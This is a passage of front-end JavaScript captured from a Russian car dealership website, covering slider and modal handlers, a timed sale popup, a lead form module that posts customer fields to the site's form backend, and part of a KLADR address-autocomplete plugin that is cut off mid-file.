		992: {
			slidesPerView: 1,
			simulateTouch: false,
			allowTouchMove: false,
		},
		320: {
	    		slidesPerView: 1,
			simulateTouch: false,
			allowTouchMove: false,
		},
    	},
    });
});


// выделить пункты за нал и в кредит в форме заказа в карточке авто
var radioButtons = document.querySelector(".radio_buttons")
var btnGroupA = document.querySelectorAll(".btns a");

if (radioButtons) {
var radioButtonsLabel = radioButtons.querySelectorAll("label");

	setTimeout(function () {
		radioButtonsLabel.forEach((elem) => {
			console.log(elem.classList.contains('active'))
			if (elem.classList.contains('active')) {
				elem.style.backgroundColor = '#aa0909';
				elem.style.color = 'white';
			}
		})
	}, 1000);


	var addCliccNalCred = function (array) {

		array.forEach((elem) => {
			elem.addEventListener('click', function () {
				setTimeout(function () {
					radioButtonsLabel.forEach((elem2) => {
						if (elem2.classList.contains('active')) {
							elem2.style.backgroundColor = '#aa0909';
							elem2.style.color = 'white';
						} else {
							elem2.style.backgroundColor = 'white';
							elem2.style.color = '#333';
						}
					});

				}, 50);

			});
		})
	}
	addCliccNalCred(radioButtonsLabel);
	addCliccNalCred(btnGroupA);

}

// модальное окно при клике на кнопку в блоке на глваной стр
var buttonCard6 = document.getElementById("button-card6")
var buttonCard7 = document.getElementById("button-card7")
var buttonCard8 = document.getElementById("button-card8")
var modalka3 = document.getElementById("modalka3")
if(buttonCard6 || buttonCard7 || buttonCard8){
	var popapBlock = function () {
		modalka3.style.display = 'block';
	}
buttonCard6.addEventListener('click', popapBlock)
buttonCard7.addEventListener('click', popapBlock)
buttonCard8.addEventListener('click', popapBlock)
}

// блок выгода покупки на стр карточка авто 
var buttonCard2 = document.getElementById("button-card2");
var modalka2 = document.getElementById("modalka2");
if(buttonCard2){
buttonCard2.addEventListener('click', function () {
  modalka2.style.display = 'block';
});
}
var buttonCard3 = document.getElementById("button-card3");
var modalka3 = document.getElementById("modalka3");
if(buttonCard3){
buttonCard3.addEventListener('click', function () {
  modalka3.style.display = 'block';
});
}
var buttonCard4 = document.getElementById("button-card4");
var modalka4 = document.getElementById("modalka4");
if(buttonCard4){
buttonCard4.addEventListener('click', function () {
  modalka4.style.display = 'block';
});
}
var buttonCard5 = document.getElementById("button-card5");
var modalka5 = document.getElementById("modalka5");
if(buttonCard5){
buttonCard5.addEventListener('click', function () {
  modalka5.style.display = 'block';
});
}

// расхлопы комплектаций в карточке авто / раскрытие в одном ряду
var blockDown = document.querySelectorAll('.block-down-card');
if (blockDown) {
	blockDown.forEach((elem) => {
			var elemToogle = elem.querySelector('.toogle_compl')
			var complBlock = elem.querySelectorAll('.card-compl__block');
			var elemAll = elem.querySelector('.compl__left-all');

			var collaps = function () {
				setTimeout(function () {
					complBlock.forEach((elem1) => {
						var elem1Button = elem1.querySelector('.card-compl__button');
						var elem1List = elem1.querySelector('.card-compl__list');

						elem1Button.addEventListener('click', function () {
							elem1Button.classList.toggle('collapsed');
							elem1List.classList.toggle('collapse');
						});

						complBlock.forEach((elem2) => {
							var elem2Button = elem2.querySelector('.card-compl__button');
							var elem2List = elem2.querySelector('.card-compl__list');

							if (elem1.getBoundingClientRect().top === elem2.getBoundingClientRect().top && elem1.getBoundingClientRect().left !== elem2.getBoundingClientRect().left) {
								console.log(elem1)
								console.log(elem2)
								console.log(elem1.getBoundingClientRect().top)
								console.log(elem2.getBoundingClientRect().top)

								elem1Button.addEventListener('click', function () {
									elem2Button.classList.toggle('collapsed');
									elem2List.classList.toggle('collapse');
								});
							};
						});

					});
				}, 50);
			};
		elemToogle.addEventListener('click', collaps); 
		elemAll.addEventListener('click', collaps);
	});
}


jQuery(document).ready(function ($) {

	function popupTwenty() {
		if($('#exampleModalCenter').is(":hidden") && $('.sale-hidden').attr('data-admin') != 'true'){
			$('.sale-hidden').addClass('sale-popup');
			$('html').css( "overflow", "hidden" );
		}
	}
	  
	  setTimeout(popupTwenty, 20000); 

	  $('.sale__close').click(function(){
		if($('.sale-hidden').hasClass('sale-popup')){
			$('html').css( "overflow", "" );
			$('.sale-hidden').removeClass('sale-popup');
		}
	  })

    $(document).on("keydown", function(event) {
      if (event.which === 27) 
        $('.sale__close').trigger('click');
    });

    $(".sale").on("click", function(event) {
      // Проверяем, был ли клик сделан вне области блока .sale__body
      if (!$(event.target).closest(".sale__body").length) {
        if($('.sale-hidden').hasClass('sale-popup')){
          $('html').css( "overflow", "" );
          $('.sale-hidden').removeClass('sale-popup');
        }
      }
    });


	});


jQuery(document).ready(function($){
		jQuery('form').on('submit', function(e) { 
			e.preventDefault();
			var form = $(this);
			if(!form.find('.new_select_mark').length){
				return false;
			}
				if(form.find('input[name=phone]').val().length === 0)
					return;
				$.ajax({
					method: 'POST',
					url: '//ox.dev.ndkl.ru/api/records.send',
					data: form.serialize() + '&source=' + window.location.href,
					dataType: 'json',
					success: function(data){
						console.log('success!!!');
					},
					error: function(){
						console.log('error');
					}
				});
		
		});
		});


--- FILE ---
content_type: application/javascript
request_url: https://rosgosavto.ru/rga/themes/rosgos/inc/ox_forms/data/base/js/script.js
body_size: 2916
content:
function oxInitForm(selector, onsend = false){
	var res = {};
	res.form = hjq(selector).first();
	res.button = res.form.find('input.send');
	res.result = res.form.find('div.result');;
	res.blocks = [];
	
	res.form.find('input.req, select.req').each(function(index, item){
		var jitem = hjq(item); 
		var parent = jitem.closest('.block');
		if (parent.hasClass('act'))
			jitem.attr('required', true);
	});
	
	res.form.find('.block').each(function(index, item){
		var block = hjq(item);
		block.oxShow = function(){
			block.addClass('act');
			block.find('input.req, select.req').each(function(index, item){
				var jitem = hjq(item); 
				var parent = jitem.closest('.block');
				if (parent.is(block) || parent.css('display') != 'none')
					jitem.attr('required', true);
			});
			block.slideDown(400, function(){
				$html = hjq('html');
				var bt = block.offset().top;
				var bb = bt + block.height();
				var ht = $html.scrollTop();
				var hb = ht + hjq(window).height();
				var n = -1;
				if (bt < ht)
					n = bt;
				else if (bb > hb){
					n = ht + (bb - hb);
					if (n > bt)
						n = bt;
				}
				if (n >= 0){
					$html.animate({
						scrollTop: n
					}, 400);
				}
			});
		};
		block.oxHide = function(desact = false){
			if (desact)
				block.removeClass('act');
			block.slideUp();
			block.find('input.req, select.req').attr('required', false);
		};
		block.oxIsShow = function(){
			return block.css('display') != 'none';
		};
		block.setState = function(vis, deact){
			if (vis == this.oxIsShow())
				return;
			if (vis)
				this.oxShow()
			else
				this.oxHide(deact);
		};
		res.blocks[item.id] = block;
	});
	
	res.form.find('.radio_buttons input[type="radio"]').change(function(){
		var input = hjq(this);
		input.closest('.radio_buttons').find('label').removeClass('active');
		input.closest('label').addClass('active');
	});
	
	res.form.find('.radio_buttons input[type="radio"]').each(function(index, item){
		if (this.checked)
			hjq(this).closest('label').addClass('active');
	});
	
	res.form.find('div.slider_cont.one, div.slider_cont.simple_one').each(function(index, item){
		var div = hjq(item);
		var sinput = div.find('input.slider_input');
		var hinput = div.find('input.res');
		var cval = 0;
		
		function getSVal(){
			var val = sinput.val().replace(/[^0-9]/gim, '');
			if (val < div.data('min'))
				cval = div.data('min');
			else if (val > div.data('max'))
				cval = div.data('max');
			else
				cval = val;
		}
		
		function setSVal(){
			hinput.val(cval);
			if (sinput.length)
				sinput.val(cval.toString().replace(/(d)(?=(d{3})+(?!d))/g, '$1 '));
		}
		
		if (sinput.length)
			getSVal();
		else
			cval = hinput.val();
		setSVal();
		var sc = div.find('div.slider');
		sc.slider({
			animate: 'fast',
			min: div.data('min'),
			max: div.data('max'),
			value: cval,
			range: 'min',
			step: parseInt(div.data('step')),
			slide: function(event, ui){
				cval = ui.value;
				setSVal();
			}
		});
		
		if (sinput.length){
			var time = false;
			sinput.keyup(function(){
				clearTimeout(time);
				time = setTimeout(function(){
					getSVal();
					setSVal();
					sc.slider('value', cval);
				}, 2000);
			});
		}
	});
	
	res.form.find('div.slider_cont.two').each(function(index, item){
		var div = hjq(item);
		var sinputs = div.find('input.slider_input');
		var hinputs = div.find('input.res');
		var cvals = [0, 0];
		
		function getSVals(index = -1){
			start = index < 0 ? 0 : index;
			end = index < 0 ? sinputs.length : index + 1;
			for (i = start; i < end; i++){
				var val = sinputs[i].value.replace(/[^0-9]/gim, '');
				if (val < div.data('min'))
					cvals[i] = div.data('min');
				else if (val > div.data('max'))
					cvals[i] = div.data('max');
				else
					cvals[i] = val;
			}
			if (index >= 0){
				if (index == 0){
					if (cvals[0] > cvals[1])
						cvals[0] = cvals[1];
				}
				else{
					if (cvals[1] < cvals[0])
						cvals[1] = cvals[0];
				}
			}
		}
		
		function setSVals(){
			for (i = 0; i < sinputs.length; i++){
				sinputs[i].value = cvals[i].toString().replace(/(d)(?=(d{3})+(?!d))/g, '$1 ');
				hinputs[i].value = cvals[i];
			}
		}
		
		getSVals(); 
		setSVals();
		var sc = div.find('div.slider');
		sc.slider({
			animate: 'fast',
			min: div.data('min'),
			max: div.data('max'),
			values: cvals,
			range: true,
			step: parseInt(div.data('step')),
			slide: function(event, ui){
				cvals = ui.values;
				setSVals();
			}
		}); 
		
		var times = [false, false];
		sinputs.keyup(function(){
			var index = sinputs.index(this);
			clearTimeout(times[index]);
			times[index] = setTimeout(function(){
				getSVals(index);
				setSVals();
				sc.slider('values', cvals);
			}, 2000);
		});
	});

	hjq.mask.definitions['h']='[4|9]';
	res.form.find('input.phone').mask('+7(h99) 999-99-99');
	res.form.find('input.passport_series').mask('99-99');
	res.form.find('input.passport_number').mask('999999');
	res.form.find('input.passport_sn').mask('9999 999999');
	res.form.find('input.passport_depcode').mask('999-999');
	
	res.form.find('.notice').mouseover(function(e){
		if (e.target == this)
			hjq(this).find('.notice_text').fadeIn();
	});
	
	res.form.find('.notice').mouseout(function(){
		hjq(this).find('.notice_text').fadeOut();
	});
	
	res.form.find('input.kladr').each(function(index, item){
		var input = hjq(item);
		var selected = false;
		input.kladr({
			type: hjq.kladr.type.city,
			withParents: true,
			labelFormat: function(obj, query){
				var label = '';

				var name = obj.name.toLowerCase();
				query = query.name.toLowerCase();

				var start = name.indexOf(query);
				start = start > 0 ? start : 0;

				if (obj.typeShort)
					label += obj.typeShort + '. ';

				if (query.length < obj.name.length) {
					label += obj.name.substr(0, start);
					label += '<strong>' + obj.name.substr(start, query.length) + '</strong>';
					label += obj.name.substr(start + query.length, obj.name.length - query.length - start);
				}
				else
					label += '<strong>' + obj.name + '</strong>';

				if (obj.parents){
					for (var k = obj.parents.length - 1; k > -1; k--){
						var parent = obj.parents[k];
						if (parent.name) {
							if (label) label += '<small>, </small>';
							label += '<small>' + parent.name + ' ' + parent.typeShort + '.</small>';
						}
					}
				}

				return label;
			},
			select: function(obj){
				var city = obj.typeShort + '. ' + obj.name;
				var region = city;
				var text = city;
				obj.parents.forEach(function(item, index){
					if (item.contentType == 'region'){
						region = item.name + ' ' + item.typeShort + '.';
						text += ', ' + region;
					}
				});
				input.val(text);
				res.form.find('input[name="city"]').val(city);
				res.form.find('input[name="region"]').val(region);
				selected = true;
			}
		});
		input.blur(function(){
			if (!selected)
				input.val('');
		});
	});
	
	res.form.find('.kladr_v2').each(function(index, item){
		var cont = hjq(item);
		var city_selected = false;
		var icity = cont.find('.kl_city');
		icity.val('');
		var rregions = cont.find('input.region');
		var rcities = cont.find('input.city');
		
		function setVal(inputs, code, name){
			inputs.each(function(index, item){
				var $item = hjq(item);
				$item.val($item.hasClass('code') ? code : name);
			});
		}
		
		var istreet = cont.find('.kl_street');
		if (istreet.length){
			istreet.val('');
			istreet.prop('disabled', true);
			var rstreets = cont.find('input.street');
			var street_selected = false;
			
			istreet.kladr({
				type: hjq.kladr.type.street,
				parentType: hjq.kladr.type.city,
				verify: true,
				check: function(obj){
					if (!obj){
						street_selected = false;
						istreet.val('');
					}
				},
				select: function(obj){
					var text = obj.typeShort + '. ' + obj.name;
					istreet.val(text);
					setVal(rstreets, obj.id, text);
					street_selected = true;
				}
			});
			
			istreet.blur(function(){
				if (!street_selected)
					istreet.val('');
			});
		}
		
		icity.kladr({
			type: hjq.kladr.type.city,
			withParents: true,
			verify: true,
			check: function(obj){
				if (!obj){
					city_selected = false;
					icity.val('');
					if (istreet.length){
						street_selected = false;
						istreet.val('');
						istreet.prop('disabled', true);
					}
				}
			},
			labelFormat: function(obj, query){
				var label = '';

				var name = obj.name.toLowerCase();
				query = query.name.toLowerCase();

				var start = name.indexOf(query);
				start = start > 0 ? start : 0;

				if (obj.typeShort)
					label += obj.typeShort + '. ';

				if (query.length < obj.name.length) {
					label += obj.name.substr(0, start);
					label += '<strong>' + obj.name.substr(start, query.length) + '</strong>';
					label += obj.name.substr(start + query.length, obj.name.length - query.length - start);
				}
				else
					label += '<strong>' + obj.name + '</strong>';

				if (obj.parents){
					for (var k = obj.parents.length - 1; k > -1; k--){
						var parent = obj.parents[k];
						if (parent.name) {
							if (label) label += '<small>, </small>';
							label += '<small>' + parent.name + ' ' + parent.typeShort + '.</small>';
						}
					}
				}

				return label;
			},
			select: function(obj){
				var city = {name: obj.typeShort + '. ' + obj.name, code: obj.id};
				var region = city;
				var text = city.name;
				obj.parents.forEach(function(item, index){
					if (item.contentType == 'region'){
						region = {name: item.name + ' ' + item.typeShort + '.', code: item.id};
						text += ', ' + region.name;
					}
				});
				icity.val(text);
				setVal(rcities, city.code, city.name);
				setVal(rregions, region.code, region.name);
				city_selected = true;
				if (istreet.length){
					istreet.kladr('parentId', city.code);
					istreet.prop('disabled', false);
				}
			}
		});
		
		icity.blur(function(){
			if (!city_selected)
				icity.val('');
		});
	});
	
	res.sended = false;
	res.sendForm = function (debug = false){
		if (res.sended && !debug)
			return;
		
		function isFunction(functionToCheck){
			return functionToCheck && {}.toString.call(functionToCheck) === '[object Function]';
		}
		
		res.sended = true;
		res.result.text('');
		var send_data = {
			source: window.location.href
		};
		res.form.find('input.res, select.res').each(function(index, item){
			if ((item.type != 'radio' && item.type != 'checkbox') || item.checked){
				var jitem = hjq(item); 
				var parent = jitem.closest('.block');
				if (parent.length == 0 || (parent.closest('.ox_form').is(res.form) && parent.hasClass('act'))){
					var val = item.value;
					if (jitem.hasClass('x30'))
						val = val * 30;
					send_data[item.name] = val;
				} 
			}
		});
		if (!debug){
			if (isFunction(window.before_ox_form_send))
				window.before_ox_form_send(send_data);
			hjq.ajax({
				method: 'POST',
				url: '//ox.dev.ndkl.ru/api/records.send',
				data: send_data, 
				dataType: 'json',
				success: function(data){
					res.sended = data.status == 'ok';
					res.result.text(res.sended ? 'Заявка успешно отправлена' : (data.message ? data.message : 'Произошла ошибка'));
					if (onsend !== false)
						onsend(data);
					if (isFunction(window.after_ox_form_send))
						window.after_ox_form_send(send_data, res.sended ? 'success' : 'error');
				},
				error: function(){
					res.result.text('Произошла ошибка');
					res.sended = false;
					if (onsend !== false)
						onsend(false);
					if (isFunction(window.after_ox_form_send))
						window.after_ox_form_send(send_data, 'error');
				}
			});
		}
		else
			console.log(send_data);
	}
	
	return res;
}


	





--- FILE ---
content_type: application/javascript
request_url: https://rosgosavto.ru/rga/themes/rosgos/inc/ox_forms/data/base/kladr/kladr.js
body_size: 8388
content:
(function (hjq, window, document, undefined) {

	/**
	 * Список значений параметров плагина по умолчанию
	 *
	 * @type {{token: null, key: null, type: null, typeCode: null, parentType: null, parentId: null, limit: number, oneString: boolean, withParents: boolean, parentInput: null, verify: boolean, spinner: boolean, open: null, close: null, send: null, receive: null, select: null, check: null, change: null, openBefore: null, closeBefore: null, sendBefore: null, selectBefore: null, checkBefore: null, source: Function, labelFormat: Function, valueFormat: Function, showSpinner: Function, hideSpinner: Function}}
	 */
	var defaultOptions = {

		token: null,        // Токен для доступа к сервису
		key: null,          // Ключ для доступа к сервису
		type: null,         // Тип подставляемых объектов
		typeCode: null,     // Тип подставляемых населённых пунктов
		parentType: null,   // Тип родительского объекта
		parentId: null,     // Идентификатор родительского объекта
		limit: 10,          // Количество отображаемых в выпадающем списке объектов
		oneString: false,   // Включить ввод адреса одной строкой
		withParents: false, // Получить объекты вместе с родительскими
		noResultText: null, // Текст для показа в выпадающем списке в случае отсутствия результатов поиска
		checkEmptyRespone: false, // Текст для показа в выпадающем списке в случае отсутствия результатов поиска
		strict: null,  // Включает строгий режим поиска для городов. Если не указан district, то поиск по домам у которых нет district

		parentInput: null, // Селектор для поиска родительских полей ввода
		verify: false,     // Проверять введённые данные
		spinner: false,     // Отображать ajax-крутилку

		open: null,    // Открыт выпадающий список объектов
		close: null,   // Закрыт выпадающий список объектов
		send: null,    // Отправлен запрос к сервису
		receive: null, // Получен ответ от сервиса
		select: null,  // Выбран объект в выпадающем списке
		check: null,   // Проверен введённый пользователем объект
		change: null,  // Изменился объект в поле ввода

		openBefore: null,   // Вызывается перед открытием выпадающего списка
		closeBefore: null,  // Вызывается перед закрытием выпадающего списка
		sendBefore: null,   // Вызывается перед отправкой запроса сервису
		selectBefore: null, // Вызывается перед выбором объекта в списке
		checkBefore: null,  // Вызывается перед проверкой введённого пользователем объекта

		/**
		 * Отправляет запрос сервису
		 *
		 * @param {{}} query
		 * @param {Function} callback
		 */
		source: function (query, callback) {
			hjq.kladr.api(query, callback);
		},

		/**
		 * Форматирует подписи для объектов в списке
		 *
		 * @param {{}} obj Объект КЛАДР
		 * @param {{}} query Запрос, по которому получен объект
		 * @returns {string}
		 */
		labelFormat: function (obj, query) {
			var objs;

			if (query.oneString) {
				if (obj.parents) {
					objs = [].concat(obj.parents);
					objs.push(obj);

					return hjq.kladr.buildAddress(objs);
				}

				return (obj.typeShort ? obj.typeShort + '. ' : '') + obj.name;
			}

			var label = '',
				name,
				objName,
				queryName,
				start;

			if (obj.typeShort) {
				label += obj.typeShort + '. ';
			}

			name = obj.name;
			objName = name.toLowerCase();
			queryName = query.name.toLowerCase();
			start = objName.indexOf(queryName);
			start = ~start ? start : 0;

			if (queryName.length < objName.length) {
				label += name.substr(0, start);
				label += '<strong>';
				label += name.substr(start, queryName.length);
				label += '</strong>';
				label += name.substr(start + queryName.length);
			} else {
				label += '<strong>' + name + '</strong>';
			}

			return label;
		},

		/**
		 * Форматирует подставляемое в поле ввода значение
		 *
		 * @param {{}} obj Объект КЛАДР
		 * @param {{}} query Запрос, по которому получен объект
		 * @returns {string}
		 */
		valueFormat: function (obj, query) {
			var objs;

			if (query.oneString) {
				if (obj.parents) {
					objs = [].concat(obj.parents);
					objs.push(obj);

					return hjq.kladr.buildAddress(objs);
				}

				return (obj.typeShort ? obj.typeShort + '. ' : '') + obj.name;
			}

			return obj.name;
		},

		/**
		 * Выводит ajax-крутилку
		 *
		 * @param {{}} hjqspinner jQuery объект ajax-крутилки
		 */
		showSpinner: function (hjqspinner) {
			var top = -0.2,
				spinnerInterval = setInterval(function () {
					if (!hjqspinner.is(':visible')) {
						clearInterval(spinnerInterval);
						spinnerInterval = null;
						return;
					}

					hjqspinner.css('background-position', '0% ' + top + '%');

					top += 5.555556;

					if (top > 95) {
						top = -0.2;
					}
				}, 30);

			hjqspinner.show();
		},

		/**
		 * Скрывает ajax-крутилку
		 *
		 * @param {{}} hjqspinner jQuery объект ajax-крутилки
		 */
		hideSpinner: function (hjqspinner) {
			hjqspinner.hide();
		}
	};

	/**
	 * Параметры только для чтения
	 *
	 * @type {{current: null, controller: null}}
	 */
	var readOnlyParams = {
		current: null,   // Текущий, выбранный объект КЛАДР
		controller: null // Контроллер для управления плагином
	};

	/**
	 * Коды отслеживаемых плагином клавиш
	 *
	 * @type {{up: number, down: number, enter: number}}
	 */
	var keys = {
		up: 38,
		down: 40,
		enter: 13
	};

	hjq.kladr = hjq.extend(hjq.kladr, {

		/**
		 * Устанавливает значения по умолчанию для параметров плагина
		 *
		 * @param {{}|string} param1
		 * @param {*} param2
		 */
		setDefault: function (param1, param2) {
			var params = readParams(param1, param2);

			if (params.obj) {
				for (var i in params.obj) {
					if (hasOwn(defaultOptions, i)) {
						defaultOptions[i] = params.obj[i];
					}
				}
			}
			else if (params.str && !params.isGet && hasOwn(defaultOptions, params.str[0])) {
				defaultOptions[params.str[0]] = params.str[1];
			}
		},

		/**
		 * Возвращает значение по умолчанию для параметра плагина
		 *
		 * @param {string} param
		 * @returns {*}
		 */
		getDefault: function (param) {
			if (hasOwn(defaultOptions, param)) {
				return defaultOptions[param];
			}
		},

		/**
		 * Возращает jQuery коллекцию полей ввода,
		 * к которым был подключен плагин
		 *
		 * @param {*} selector Селектор, DOM элемент или jQuery объект, ограничивающий поиск полей ввода
		 * @returns {{}} jQuery коллекция полей ввода
		 */
		getInputs: function (selector) {
			var hjqsource = hjq(selector || document.body),
				inputSelector = '[data-kladr-type]';

			return hjqsource
				.filter(inputSelector)
				.add(hjqsource.find(inputSelector));
		},

		/**
		 * Устанавливает значения для полей, к которым
		 * был подключен плагин
		 *
		 * @param {{}|[]} values Список значений
		 * @param {*} selector Селектор, ограничивающий поиск полей ввода
		 */
		setValues: function (values, selector) {
			var changeEvent = 'kladr_change.setvalues',
				types = hjq.kladr.type,
				filtered = {},
				sorted = {},
				hjqinputs, t;

			if (!~hjq.inArray(hjq.type(values), ['object', 'array'])) {
				return;
			}

			hjq.each(values, function (key, value) {
				if (!value) {
					return;
				}

				var type = value.contentType || value.type || key;

				if (hasOwn(types, type)) {
					filtered[type] = value;
				}
			});

			for (t in types) {
				if (hasOwn(types, t) && filtered[t]) {
					sorted[t] = filtered[t];
				}
			}

			hjqinputs = hjq.kladr.getInputs(selector);

			(function set() {
				var hjqinput, type, value;

				for (type in sorted) {
					if (hasOwn(sorted, type)) {
						value = sorted[type];
						delete sorted[type];
						break;
					}
				}

				if (!type) {
					return;
				}

				hjqinput = hjqinputs.filter('[data-kladr-type="' + type + '"]');

				if (!hjqinput.length) {
					set();
					return;
				}

				hjqinput
					.on(changeEvent, function () {
						hjqinput.off(changeEvent);
						set();
					})
					.kladr('controller')
					.setValue(value);
			})();
		},

		/**
		 * Возвращает собранную на основании полей ввода строку адреса
		 *
		 * @param {*} selector Селектор, ограничивающий поиск полей ввода
		 * @param {Function} build Функция, строящая строку адреса из списка объектов КЛАДР
		 * @returns {string}
		 */
		getAddress: function (selector, build) {
			var hjqinputs = hjq.kladr.getInputs(selector),
				types = hjq.kladr.type,
				filtered = {},
				sorted = {},
				t;

			hjqinputs.each(function () {
				var hjqthis = hjq(this),
					obj, objs, i;

				if (hjqthis.attr('data-kladr-id')) {
					obj = hjqthis.kladr('current');

					if (hjqthis.attr('data-kladr-one-string') && obj.parents) {
						objs = [].concat(obj.parents);
						objs.push(obj);

						for (i = 0; i < objs.length; i++) {
							filtered[objs[i].contentType] = objs[i];
						}
					}
					else {
						filtered[hjqthis.attr('data-kladr-type')] = obj;
					}
				}
				else {
					filtered[hjqthis.attr('data-kladr-type')] = hjqthis.val();
				}
			});

			for (t in types) {
				if (hasOwn(types, t) && filtered[t]) {
					sorted[t] = filtered[t];
				}
			}

			return (build || hjq.kladr.buildAddress)(sorted);
		},

		/**
		 * Строит строку адреса на основании списка объектов КЛАДР
		 *
		 * @param {{}|[]} objs Список объектов КЛАДР
		 * @returns {string}
		 */
		buildAddress: function (objs) {
			var lastIds = [],
				address = '',
				zip = '';

			hjq.each(objs, function (i, obj) {
				var name = '',
					type = '',
					j;

				if (hjq.type(obj) === 'object') {
					for (j = 0; j < lastIds.length; j++) {
						if (lastIds[j] == obj.id) {
							return;
						}
					}

					lastIds.push(obj.id);

					name = obj.name;
					type = obj.typeShort + '. ';
					zip = obj.zip || zip;
				}
				else {
					name = obj;
				}

				if (address) address += ', ';
				address += type + name;
			});

			address = (zip ? zip + ', ' : '') + address;

			return address;
		}
	});

	hjq.fn.kladr = function (param1, param2) {
		var params = readParams(param1, param2),
			result = null;

		this.each(function () {
			var res = kladr(hjq(this), params);

			if (params.isGet) {
				result = res;
				return false;
			}
		});

		if (params.isGet) {
			return result;
		}

		return this;
	};

	/**
	 * Подключает плагин к полю ввода
	 *
	 * @param {{}} hjqinput jQuery объект поля ввода
	 * @param {{}} params Объект параметров
	 * @returns {*}
	 */
	function kladr(hjqinput, params) {

		/**
		 * Хранилище параметров плагина
		 *
		 * @type {{}}
		 */
		var options = (function () {
			var dataKey = 'kladr-data',
				data = hjqinput.data(dataKey);

			if (!data) {
				data = hjq.extend({}, defaultOptions, readOnlyParams);
				hjqinput.data(dataKey, data);
			}

			return {

				/**
				 * Устанавливает значение публичному параметру плагина
				 *
				 * @param {{}} params
				 */
				set: function (params) {
					if (params.obj) {
						for (var i in params.obj) {
							if (hasOwn(params.obj, i) && hasOwn(defaultOptions, i)) {
								data[i] = params.obj[i];
							}
						}
					}
					else if (params.str && !params.isGet && hasOwn(defaultOptions, params.str[0])) {
						data[params.str[0]] = params.str[1];
					}

					hjqinput.data(dataKey, data);
				},

				/**
				 * Возвращает значение публичного параметра плагина
				 *
				 * @param {string} param
				 * @returns {*}
				 */
				get: function (param) {
					if (hasOwn(defaultOptions, param) || hasOwn(readOnlyParams, param)) {
						return data[param];
					}
				},

				/**
				 * Устанавливает значение параметра плагина
				 *
				 * @param {string} param
				 * @param {*} value
				 * @private
				 */
				_set: function (param, value) {
					data[param] = value;
					hjqinput.data(dataKey, data);
				},

				/**
				 * Возвращает значение параметра плагина
				 *
				 * @param {string} param
				 * @returns {*}
				 * @private
				 */
				_get: function (param) {
					if (hasOwn(data, param)) {
						return data[param];
					}
				}
			};
		})();

		/**
		 * Инициализирует плагин
		 *
		 * @param {{}} params Объект параметров
		 * @param {Function} callback Функция, выполняемая после инициализации
		 * @returns {*}
		 */
		function init(params, callback) {
			if (params.isGet) {
				return options.get(params.str[0]);
			}

			options.set(params);
			callback();
		}

		return init(params, function () {
			var hjqac = null, // jQuery объект выпадающего списка
				hjqspinner = null, // jQuery объект ajax-крутилки
				successSearch = false, // Состояние последнего запроса
				eventNamespace = '.kladr', // Пространство имён событий, на которые подписывается плагин
				triggerChangeFlag = 'kladrInputChange'; // Флаг, включающий эмуляцию события change для поля ввода

			create(function () {
				var isActive = false,   // Поле ввода активно
					canCheck = true,    // Поле ввода можно проверить
					lastChangeVal = ''; // Значение поля ввода при последнем событии change

				hjqinput
					.attr('data-kladr-type', get('type') || '')
					.attr('data-kladr-one-string', get('oneString') || null)
					.on('keyup' + eventNamespace, open)
					.on('keydown' + eventNamespace, keySelect)
					.on('blur' + eventNamespace, function () {
						if (!isActive && hjqinput.data(triggerChangeFlag) && (lastChangeVal != hjqinput.val())) {
							hjqinput.change();
						}
					})
					.on('blur' + eventNamespace + ' change' + eventNamespace, function (event) {
						if (isActive) return;

						if (event.type == 'change') {
							lastChangeVal = hjqinput.val();
						}

						if (canCheck) {
							canCheck = false;
							check();
						}
						if(!successSearch && defaultOptions.checkEmptyRespone) { // Если запрос был неуспешных, т.е. не вернулись данные с сервера, то очищаем input  c вводом
							hjqinput.val('');
						}
						close();
						return false;
					})
					.on('focus' + eventNamespace, function () {
						canCheck = true;
					});

				hjqac
					.on('touchstart' + eventNamespace + ' mousedown' + eventNamespace, 'li, a', function (event) {
						event.preventDefault();

						isActive = true;
						mouseSelect(this);
						isActive = false;
					});

				hjq(window)
					.on('resize' + eventNamespace, position);
			});

			/**
			 * Создаёт DOM элементы плагина
			 *
			 * @param {Function} callback
			 */
			function create(callback) {
				var hjqcontainer = hjq(document.getElementById('kladr_autocomplete'));

				if (!hjqcontainer.length) {
					hjqcontainer = hjq('<div id="kladr_autocomplete"></div>').appendTo(document.body);
				}

				var guid = get('guid');

				if (guid) {
					hjqac = hjqcontainer.find('.autocomplete' + guid);
					hjqspinner = hjqcontainer.find('.spinner' + guid);

					hjq(window).off(eventNamespace);
					hjqinput.off(eventNamespace);
					hjqac.off(eventNamespace);
				}
				else {
					guid = getGuid();
					set('guid', guid);

					hjqinput.attr('autocomplete', 'off');

					hjqac = hjq('<ul class="autocomplete' + guid + ' autocomplete" style="display: none;"></ul>')
						.appendTo(hjqcontainer);

					hjqspinner = hjq('<div class="spinner' + guid + ' spinner" style="display: none;"></div>')
						.appendTo(hjqcontainer);

					createController();

					position();
					checkAutoFill();
				}

				callback();
			}

			/**
			 * Заполняет выпадающий список
			 *
			 * @param {[]} objs Массив объектов КЛАДР
			 * @param {{}} query Объект запроса к сервису
			 */
			function render(objs, query) {
				var obj, value, label, hjqa;

				hjqac.empty();

				for (var i = 0; i < objs.length; i++) {
					obj = objs[i];
					value = get('valueFormat')(obj, query);
					label = get('labelFormat')(obj, query);

					hjqa = hjq('<a data-val="' + value + '">' + label + '</a>');
					hjqa.data('kladr-object', obj);

					hjq('<li></li>')
						.append(hjqa)
						.appendTo(hjqac);
				}
			}

			/**
			 * Заполняет выпадающий список сообщением о пустом запросе
			 *
			 */
			function renderEmpty() {
				var obj, value, label, hjqa;
				hjqac.empty();
				value = '';
				label = defaultOptions.noResultText;
				if(label == null || label == '')
					return;
				hjqa = hjq('<a data-val="' + value + '">' + label + '</a>');
				hjqa.data('kladr-object', {});

				hjq('<li></li>')
					.append(hjqa)
					.appendTo(hjqac);
			}



			/**
			 * Позиционирует выпадающий список на странице
			 */
			function position() {
				var inputOffset = hjqinput.offset(),
					inputWidth = hjqinput.outerWidth(),
					inputHeight = hjqinput.outerHeight();

				if (!inputOffset) {
					return;
				}

				if ((position.top == inputOffset.top)
					&& (position.left == inputOffset.left)
					&& (position.width == inputWidth)
					&& (position.height == inputHeight)) {
					return;
				}

				position.top = inputOffset.top;
				position.left = inputOffset.left;
				position.width = inputWidth;
				position.height = inputHeight;

				hjqac.css({
					top: inputOffset.top + inputHeight + 'px',
					left: inputOffset.left
				});

				var differ = hjqac.outerWidth() - hjqac.width();
				hjqac.width(inputWidth - differ);

				var spinnerWidth = hjqspinner.width(),
					spinnerHeight = hjqspinner.height();

				hjqspinner.css({
					top: inputOffset.top + (inputHeight - spinnerHeight) / 2 - 1,
					left: inputOffset.left + inputWidth - spinnerWidth - 2
				});
			}

			/**
